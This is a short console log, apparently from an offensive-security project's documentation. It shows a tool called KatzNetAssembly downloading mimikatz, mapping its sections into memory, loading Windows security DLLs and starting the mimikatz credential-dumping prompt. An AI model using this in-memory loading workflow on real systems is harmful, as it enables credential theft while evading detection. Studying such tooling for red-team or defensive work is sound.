 [+]: Calling KatzNetAssembly.Katz.Exec()
x64/mimikatz.exe
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 75000 at 18AFE870000
Section .text   , Copied To 18AFE871000
Section .rdata  , Copied To 18AFE8A6000
Section .data   , Copied To 18AFE8D5000
Section .pdata  , Copied To 18AFE8DC000
Section .rsrc   , Copied To 18AFE8DE000
Section .reloc  , Copied To 18AFE8E3000
Delta = 189BE870000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep 14 2015 10:11:17)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */
mimikatz #